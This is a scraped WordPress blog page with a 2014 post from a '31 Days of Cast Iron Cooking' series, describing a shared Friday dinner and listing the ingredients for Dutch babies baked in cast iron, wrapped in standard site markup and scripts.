

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.inspirationclothesline.com/31-days-of-cast-iron-cooking-day-11/
body_size: 15087
content:
<!doctype html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://www.inspirationclothesline.com/xmlrpc.php">

	<title>31 Days of Cast Iron Cooking: day 11 {Dutch Babies} &#8211; Inspiration Clothesline</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//i1.wp.com' />
<link rel='dns-prefetch' href='//i2.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Inspiration Clothesline &raquo; Feed" href="http://www.inspirationclothesline.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inspiration Clothesline &raquo; Comments Feed" href="http://www.inspirationclothesline.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inspiration Clothesline &raquo; 31 Days of Cast Iron Cooking: day 11 {Dutch Babies} Comments Feed" href="http://www.inspirationclothesline.com/31-days-of-cast-iron-cooking-day-11/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.inspirationclothesline.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='pinterestBadge-css'  href='http://www.inspirationclothesline.com/wp-content/plugins/pinterest-badge/pinterest.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://www.inspirationclothesline.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='olsen-light-google-font-css'  href='//fonts.googleapis.com/css?family=Lora%3A400%2C700%2C400italic%2C700italic%7CLato%3A400%2C400italic%2C700%2C700italic&#038;ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://www.inspirationclothesline.com/wp-content/themes/olsen-light/vendor/fontawesome/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-lightbox-css'  href='http://www.inspirationclothesline.com/wp-content/themes/olsen-light/vendor/simple-lightbox/simple-lightbox.min.css?ver=2.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='tiny-slider-css'  href='http://www.inspirationclothesline.com/wp-content/themes/olsen-light/vendor/tiny-slider/tiny-slider.min.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='olsen-light-simple-lightbox-theme-css'  href='http://www.inspirationclothesline.com/wp-content/themes/olsen-light/css/simple-lightbox-theme.min.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='olsen-light-style-css'  href='http://www.inspirationclothesline.com/wp-content/themes/olsen-light/style.css?ver=1.6.1' type='text/css' media='all' />
<!-- Inline jetpack_facebook_likebox -->
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='social-logos-css'  href='http://www.inspirationclothesline.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=9.7' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://www.inspirationclothesline.com/wp-content/plugins/jetpack/css/jetpack.css?ver=9.7' type='text/css' media='all' />
<script type='text/javascript' src='http://www.inspirationclothesline.com/wp-content/plugins/pinterest-badge/pinterest_wp.js?ver=5.7.14' id='pinterestBadge-js'></script>
<script type='text/javascript' id='jetpack_related-posts-js-extra'>
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.inspirationclothesline.com/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20210219' id='jetpack_related-posts-js'></script>
<link rel="https://api.w.org/" href="http://www.inspirationclothesline.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.inspirationclothesline.com/wp-json/wp/v2/posts/125" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.inspirationclothesline.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.inspirationclothesline.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel="canonical" href="http://www.inspirationclothesline.com/31-days-of-cast-iron-cooking-day-11/" />
<link rel='shortlink' href='https://wp.me/p7tMjd-21' />
<link rel="alternate" type="application/json+oembed" href="http://www.inspirationclothesline.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.inspirationclothesline.com%2F31-days-of-cast-iron-cooking-day-11%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.inspirationclothesline.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.inspirationclothesline.com%2F31-days-of-cast-iron-cooking-day-11%2F&#038;format=xml" />
<meta property="fb:app_id" content=""/><style type='text/css'>img#wpstats{display:none}</style>
		<style type="text/css"></style>
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="31 Days of Cast Iron Cooking: day 11 {Dutch Babies}" />
<meta property="og:url" content="http://www.inspirationclothesline.com/31-days-of-cast-iron-cooking-day-11/" />
<meta property="og:description" content="Last night we gathered at &#8220;Best Friend Bethany&#8217;s&#8221; house for a Friday night dinner. This is a bit of a &#8220;family&#8221; tradition. Both Best Friend Bethany and I examine our pa…" />
<meta property="article:published_time" content="2014-10-11T22:14:00+00:00" />
<meta property="article:modified_time" content="2016-11-23T01:01:37+00:00" />
<meta property="og:site_name" content="Inspiration Clothesline" />
<meta property="og:image" content="https://lh4.googleusercontent.com/-Nqnd4v9_b-8/VD7xZuhXwuI/AAAAAAAAJEk/oOeFNHjdUhU/s320/blogger-image--2007501481.jpg" />
<meta property="og:image:width" content="320" />
<meta property="og:image:height" content="320" />
<meta name="twitter:site" content="@AlexJoyJacobson" />
<meta name="twitter:text:title" content="31 Days of Cast Iron Cooking: day 11 {Dutch Babies}" />
<meta name="twitter:image" content="https://lh4.googleusercontent.com/-Nqnd4v9_b-8/VD7xZuhXwuI/AAAAAAAAJEk/oOeFNHjdUhU/s320/blogger-image--2007501481.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
</head>
<body class="post-template-default single single-post postid-125 single-format-standard" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div><a class="skip-link sr-only sr-only-focusable" href="#site-content">Skip to the content</a></div>

<div id="page">

	
	<div class="container">
		<div class="row">
			<div class="col-12">

				<header id="masthead" class="site-header group" role="banner" itemscope="itemscope" itemtype="http://schema.org/Organization">

					<div class="site-logo">
						<div itemprop="name">
							<a itemprop="url" href="http://www.inspirationclothesline.com">
																	<img itemprop="logo"
									     src="http://www.inspirationclothesline.com/wp-content/uploads/2016/04/InspirationClotheslineHeaderImage.jpg"
									     alt="Inspiration Clothesline"/>
															</a>
						</div>

													<p class="tagline">life&#8217;s simplest pleasures and life&#8217;s greatest joys : all hung from a clothesline.</p>
											</div><!-- /site-logo -->

					<div class="site-bar group">
						<nav class="nav" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
							<ul id="menu-main-menu" class="navigation"><li id="menu-item-669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-669"><a href="http://www.inspirationclothesline.com/abou/about/">About</a></li>
<li id="menu-item-17687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17687"><a href="http://www.inspirationclothesline.com/category/books/">Books</a></li>
<li id="menu-item-17690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17690"><a href="http://www.inspirationclothesline.com/category/faith/">Faith</a></li>
<li id="menu-item-17691" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-17691"><a href="http://www.inspirationclothesline.com/category/food/">Food</a></li>
<li id="menu-item-17688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17688"><a href="http://www.inspirationclothesline.com/category/life/">Life</a>
<ul class="sub-menu">
	<li id="menu-item-1902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1902"><a href="http://www.inspirationclothesline.com/category/31-day-challenges/">31 Day Challenges</a>
	<ul class="sub-menu">
		<li id="menu-item-1908" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1908"><a href="http://www.inspirationclothesline.com/category/31-dayscast-iron/">31 days:cast iron</a></li>
		<li id="menu-item-1909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1909"><a href="http://www.inspirationclothesline.com/category/31-dayslwsz/">31 days:spending zero</a></li>
		<li id="menu-item-1910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1910"><a href="http://www.inspirationclothesline.com/category/31-dayswhite-space/">31 days:white space</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-20393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20393"><a href="http://www.inspirationclothesline.com/feedingmyfamilylanding/">Feeding My Family</a></li>
<li id="menu-item-20694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20694"><a href="http://www.inspirationclothesline.com/bible-journaling/">Bible Journaling</a></li>
<li id="menu-item-20789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20789"><a href="http://www.inspirationclothesline.com/manage-subscriptions/">Manage Subscriptions</a></li>
<li id="menu-item-20793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20793"><a href="http://www.inspirationclothesline.com/manage-subscriptions-2/">Manage Subscriptions</a></li>
</ul>
							<a class="mobile-nav-trigger" href="#mobilemenu"><i class="fa fa-navicon"></i> Menu</a>
						</nav>
												<div id="mobilemenu"></div>

						
							<div class="site-tools ">
								
										<ul class="socials">
			<li><a href="https://www.facebook.com/inspirationclothesline" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="http://www.twitter.com/alexjoyjacobson" target="_blank"><i class="fa fa-twitter"></i></a></li><li><a href="https://www.pinterest.com/alexjoyjacobson/" target="_blank"><i class="fa fa-pinterest"></i></a></li><li><a href="https://www.instagram.com/inspirationclothesline/" target="_blank"><i class="fa fa-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCZwNhGGRJYicfwwa4mqSY5g?view_as=subscriber" target="_blank"><i class="fa fa-youtube"></i></a></li>							<li><a href="http://www.inspirationclothesline.com/feed/" target="_blank"><i class="fa fa-rss"></i></a></li>
					</ul>
		
							</div><!-- /site-tools -->
					</div><!-- /site-bar -->

				</header>

				
				<div id="site-content">

<div class="row">

	<div class="col-lg-8 col-12">
		<main id="content" role="main" itemprop="mainContentOfPage" itemscope="itemscope" itemtype="http://schema.org/Blog">
			<div class="row">
				<div class="col-12">

											<article id="entry-125" class="entry post-125 post type-post status-publish format-standard hentry category-31-dayscast-iron category-food tag-31daysofcastironcooking tag-cast-iron-cooking tag-recipe-inspiration" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost">

							<div class="entry-meta entry-meta-top">
								<p class="entry-categories">
									<a href="http://www.inspirationclothesline.com/category/31-dayscast-iron/" rel="category tag">31 days:cast iron</a>, <a href="http://www.inspirationclothesline.com/category/food/" rel="category tag">Food</a>								</p>
							</div>

							<h1 class="entry-title" itemprop="headline">
								31 Days of Cast Iron Cooking: day 11 {Dutch Babies}							</h1>

							<div class="entry-meta entry-meta-bottom">
								<time class="entry-date" itemprop="datePublished" datetime="2014-10-11T22:14:00-07:00">October 11, 2014</time>

								<a href="http://www.inspirationclothesline.com/31-days-of-cast-iron-cooking-day-11/#respond" class="entry-comments-no ">No Comments</a>
							</div>

							

							<div class="entry-content" itemprop="text">
								<div class="separator" style="clear: both;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://i0.wp.com/lh4.googleusercontent.com/-Nqnd4v9_b-8/VD7xZuhXwuI/AAAAAAAAJEk/oOeFNHjdUhU/s640/blogger-image--2007501481.jpg?ssl=1" data-lightbox="gal[125]" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img loading="lazy" border="0" height="320" src="https://i2.wp.com/lh4.googleusercontent.com/-Nqnd4v9_b-8/VD7xZuhXwuI/AAAAAAAAJEk/oOeFNHjdUhU/s320/blogger-image--2007501481.jpg?resize=320%2C320&#038;ssl=1" width="320"  data-recalc-dims="1"></a></div>
<p></p>
<div class="separator" style="clear: both;">
Last night we gathered at &#8220;Best Friend Bethany&#8217;s&#8221; house for a Friday night dinner. This is a bit of a &#8220;family&#8221; tradition. Both Best Friend Bethany and I examine our pantries and come up with a meal we can cooperatively put together. We eat late &#8211; like really late, put our 6 babies (our 2 and their 4) to sleep in their two bedroom home &#8211; we have this down to a science and we get to sit together the four of us sipping coffee after a delicious meal into the wee hours of the morning. Sometimes we play games, sometimes we chat. We always laugh, we often cry. We do life well &#8211; together.</div>
<div class="separator" style="clear: both;">
</div>
<div class="separator" style="clear: both;">
Last night&#8217;s cooperative meal will be featured in a couple of separate posts. All done in… you guessed it… CAST IRON.</div>
<div class="separator" style="clear: both;">
</div>
<div class="separator" style="clear: both;">
Best Friend Bethany and her husband cook almost solely in cast iron so we set to work. On the menu…</div>
<div class="separator" style="clear: both;">
Dutch Babies. Or as I call them &#8211; thanks to my Mom &#8211; Baby Dutchmen.</div>
<div class="separator" style="clear: both;">
</div>
<div class="separator" style="clear: both;">
We used a well reviewed recipe from allrecipes.com and they were delicious. (&#8220;Dutch Babies II&#8221;)&nbsp;</div>
<div class="separator" style="clear: both;">
They rose perfectly, which is often the part my Mom and I struggle with. We speculated that the cast iron gets so hot, and stays so hot, that it directly effects the success of this recipe. I hope you&#8217;ll google it and try yourself.</div>
<div class="separator" style="clear: both;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://i1.wp.com/lh3.googleusercontent.com/-CZA3_q8DpSU/VD3BzcekrkI/AAAAAAAAJBw/AzzPwenKi3s/s640/blogger-image--1479765853.jpg?ssl=1" data-lightbox="gal[125]" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img loading="lazy" border="0" height="320" src="https://i2.wp.com/lh3.googleusercontent.com/-CZA3_q8DpSU/VD3BzcekrkI/AAAAAAAAJBw/AzzPwenKi3s/s320/blogger-image--1479765853.jpg?resize=320%2C320&#038;ssl=1" width="320"  data-recalc-dims="1"></a></div>
<div class="separator" style="clear: both;">
</div>
<div class="separator" style="clear: both;">
With just a few ingredients we were able to feed all ten of us. Seriously no budget busting here. Plus with the accompanying fancy scrambled eggs, hash browns, bacon, and even some mimosas for the grown ups it was an all-around hit!</div>
<div class="separator" style="clear: both;">
</div>
<div class="separator" style="clear: both;">
If you are wondering if you may have all the ingredients I&#8217;ll include the list here. Then go score yourself a great recipe from allrecipes.com and get cooking. &nbsp;(hint &#8211; look for &#8220;Dutch Babies II&#8221;)</div>
<div class="separator" style="clear: both;">
</div>
<div class="separator" style="clear: both;">
Ingredients:</div>
<div class="separator" style="clear: both;">
2 eggs</div>
<div class="separator" style="clear: both;">
1/2 cup milk</div>
<div class="separator" style="clear: both;">
1/2 cup sifted all-purpose flour</div>
<div class="separator" style="clear: both;">
1 pinch ground nutmeg</div>
<div class="separator" style="clear: both;">
1 pinch salt</div>
<div class="separator" style="clear: both;">
2 Tb. butter</div>
<div class="separator" style="clear: both;">
2 Tb. confectioners&#8217; sugar</div>
<div class="separator" style="clear: both;">
</div>
<div class="separator" style="clear: both;">
(We like to serve with maple syrup or confectioners&#8217; sugar and fresh lemon)</div>
<div class="separator" style="clear: both;">
(Tip &#8211; can be made with out the &#8216;rarest&#8217; ingredient nutmeg but boy was it tasty)</div>
<div class="separator" style="clear: both;">
</div>
<div class="separator" style="clear: both;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://i2.wp.com/lh4.googleusercontent.com/-4L1IZBuL7Is/VD3BuK9ywjI/AAAAAAAAJBg/KgPDSQiK8co/s640/blogger-image-1565453847.jpg?ssl=1" data-lightbox="gal[125]" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img loading="lazy" border="0" height="320" src="https://i2.wp.com/lh4.googleusercontent.com/-4L1IZBuL7Is/VD3BuK9ywjI/AAAAAAAAJBg/KgPDSQiK8co/s320/blogger-image-1565453847.jpg?resize=320%2C320&#038;ssl=1" width="320"  data-recalc-dims="1"></a></div>
<div class="separator" style="clear: both;">
</div>
<div class="separator" style="clear: both;">
These smaller cast irons are fantastic. I don&#8217;t own any this size myself but they were perfect for single serving Dutch Babies and the kids really liked them!</div>
<div class="separator" style="clear: both;">
</div>
<div class="separator" style="clear: both;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://i1.wp.com/lh6.googleusercontent.com/-B5H98ADKkfw/VD3BwjBWMLI/AAAAAAAAJBo/B3rqoFrRiWY/s640/blogger-image-1554310399.jpg?ssl=1" data-lightbox="gal[125]" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img loading="lazy" border="0" height="320" src="https://i1.wp.com/lh6.googleusercontent.com/-B5H98ADKkfw/VD3BwjBWMLI/AAAAAAAAJBo/B3rqoFrRiWY/s320/blogger-image-1554310399.jpg?resize=320%2C320&#038;ssl=1" width="320"  data-recalc-dims="1"></a></div>
<div class="separator" style="clear: both; text-align: center;"></div>
<div class="separator" style="clear: both; text-align: center;">
<div class="separator" style="text-align: start; clear: both;">#castironcooking</div>
<div class="separator" style="text-align: start; clear: both;">#inspirationclothesline</div>
<div class="separator" style="text-align: start; clear: both;">#31daysofcastironcooking</div>
<div class="separator" style="text-align: start; clear: both;">#castironbaking</div>
<div class="separator" style="text-align: start; clear: both;">@ajjacob</div>
</div>
<div id="wpdevar_comment_2" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:16px;font-family:Times New Roman,Times,Serif,Georgia;color:#000000;">Facebook Comments Box</span>
		<div class="fb-comments" data-href="http://www.inspirationclothesline.com/31-days-of-cast-iron-cooking-day-11/" data-order-by="social" data-numposts="8" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_2 span,#wpdevar_comment_2 iframe{width:100% !important;} #wpdevar_comment_2 iframe{max-height: 100% !important;}</style><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-125" class="share-twitter sd-button share-icon no-text" href="http://www.inspirationclothesline.com/31-days-of-cast-iron-cooking-day-11/?share=twitter" target="_blank" title="Click to share on Twitter"><span></span><span class="sharing-screen-reader-text">Click to share on Twitter (Opens in new window)</span></a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-125" class="share-facebook sd-button share-icon no-text" href="http://www.inspirationclothesline.com/31-days-of-cast-iron-cooking-day-11/?share=facebook" target="_blank" title="Click to share on Facebook"><span></span><span class="sharing-screen-reader-text">Click to share on Facebook (Opens in new window)</span></a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>															</div>

							<div class="entry-tags">
								<a href="http://www.inspirationclothesline.com/tag/31daysofcastironcooking/" rel="tag">31daysofcastironcooking</a><a href="http://www.inspirationclothesline.com/tag/cast-iron-cooking/" rel="tag">cast iron cooking</a><a href="http://www.inspirationclothesline.com/tag/recipe-inspiration/" rel="tag">Recipe.inspiration</a>							</div>

							<div class="entry-utils group">
									<ul class="socials">
				<li><a href="https://www.facebook.com/sharer.php?u=http://www.inspirationclothesline.com/31-days-of-cast-iron-cooking-day-11/" target="_blank" class="social-icon"><i class="fa fa-facebook"></i></a></li>
		<li><a href="https://twitter.com/share?url=http://www.inspirationclothesline.com/31-days-of-cast-iron-cooking-day-11/" target="_blank" class="social-icon"><i class="fa fa-twitter"></i></a></li>
		<li><a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=http%3A%2F%2Fwww.inspirationclothesline.com%2F31-days-of-cast-iron-cooking-day-11%2F" target="_blank" class="social-icon"><i class="fa fa-linkedin"></i></a></li>
			</ul>
							</div>

							<div id="paging" class="group">
																									<a href="http://www.inspirationclothesline.com/31-days-of-cast-iron-cooking-day-12/" class="paging-standard paging-older">Previous Post</a>
																									<a href="http://www.inspirationclothesline.com/31-days-of-cast-iron-cooking-day-10-wee/" class="paging-standard paging-newer">Next Post</a>
															</div>

								<div class="entry-related">
					<h4>You may also like</h4>
		
		<div class="row">
							<div class="col-md-4 col-12">
					<article class="entry post-214 post type-post status-publish format-standard hentry category-food tag-inspiration-recipe tag-olive-garden tag-recipe tag-recipe-inspiration tag-soup tag-zuppa-toscana">
	<div class="entry-meta">
		<time class="entry-date" datetime="2013-11-14T04:02:00-07:00">November 14, 2013</time>
	</div>
	<div class="entry-featured">
		<a href="http://www.inspirationclothesline.com/zuppa-toscana-soup/">
					</a>
	</div>
	<h4 class="entry-title"><a href="http://www.inspirationclothesline.com/zuppa-toscana-soup/">Zuppa Toscana &#8211; Channeling the Olive Garden</a></h4>
</article>
				</div>
							<div class="col-md-4 col-12">
					<article class="entry post-131 post type-post status-publish format-standard hentry category-31-dayscast-iron category-food tag-31daysofcastironcooking tag-cast-iron-cooking tag-recipe-inspiration">
	<div class="entry-meta">
		<time class="entry-date" datetime="2014-10-05T17:56:00-07:00">October 5, 2014</time>
	</div>
	<div class="entry-featured">
		<a href="http://www.inspirationclothesline.com/31-days-of-cast-iron-cooking-day-5/">
					</a>
	</div>
	<h4 class="entry-title"><a href="http://www.inspirationclothesline.com/31-days-of-cast-iron-cooking-day-5/">31 Days of Cast Iron Cooking: day 5 {Garlic-Sage Chicken with Purple Potatoes}</a></h4>
</article>
				</div>
							<div class="col-md-4 col-12">
					<article class="entry post-18622 post type-post status-publish format-standard has-post-thumbnail hentry category-food tag-chicken-parmesan tag-love-it-like-it-learning-it tag-recipe tag-skinny-taste tag-skinny-taste-cookbook tag-skinnytaste tag-veggies-and-virtue">
	<div class="entry-meta">
		<time class="entry-date" datetime="2017-02-28T21:28:01-07:00">February 28, 2017</time>
	</div>
	<div class="entry-featured">
		<a href="http://www.inspirationclothesline.com/chickenparmesan/">
			<img width="665" height="435" src="https://i0.wp.com/www.inspirationclothesline.com/wp-content/uploads/2017/02/IMG_0366-1.jpg?resize=665%2C435" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" data-attachment-id="18624" data-permalink="http://www.inspirationclothesline.com/chickenparmesan/img_0366-2/" data-orig-file="https://i0.wp.com/www.inspirationclothesline.com/wp-content/uploads/2017/02/IMG_0366-1.jpg?fit=1280%2C720" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG_0366" data-image-description="" data-medium-file="https://i0.wp.com/www.inspirationclothesline.com/wp-content/uploads/2017/02/IMG_0366-1.jpg?fit=300%2C169" data-large-file="https://i0.wp.com/www.inspirationclothesline.com/wp-content/uploads/2017/02/IMG_0366-1.jpg?fit=665%2C374" />		</a>
	</div>
	<h4 class="entry-title"><a href="http://www.inspirationclothesline.com/chickenparmesan/">Chicken Parmesan and Trying New Things</a></h4>
</article>
				</div>
								</div>
	</div>

							
	<div id="comments">


	<section id="respond">
		<div id="form-wrapper" class="group">
				<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/31-days-of-cast-iron-cooking-day-11/#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://www.inspirationclothesline.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Notify me of follow-up comments by email.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Notify me of new posts by email.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='125' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="cca09b3cbf" /></p><input type="hidden" id="ak_js" name="ak_js" value="201"/><textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100" style="display: none !important;"></textarea></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed</a>.</p>		</div><!-- #form-wrapper -->
	</section>

	</div><!-- #comments -->

						</article>
									</div>
			</div>
		</main>
	</div>

	<div class="col-lg-4 col-12">
		<div class="sidebar sidebar-right" role="complementary" itemtype="http://schema.org/WPSideBar" itemscope="itemscope">
	<aside id="ci-about-3" class=" widget group widget_ci-about"><h3 class="widget-title">Hey! I&#8217;m Alex!</h3><div class="widget_about group"><p class="widget_about_avatar"><img src="https://i1.wp.com/www.inspirationclothesline.com/wp-content/uploads/2018/01/E091DB2B-B06B-425D-A49B-0679CB9735B6.jpeg?resize=200%2C200" class="img-round" alt="" /></p><p>Thanks for stopping by my corner of the internet! My hope is that you will feel inspired, uplifted or informed if nothing else! Don't forget to follow me on Instagram for more behind the scenes in our lives and #ourboysquad</p>
</div></aside><aside id="search-2" class="widget group widget_search"><form action="http://www.inspirationclothesline.com/" class="searchform" method="get" role="search">
	<div>
		<label class="screen-reader-text">Search for:</label>
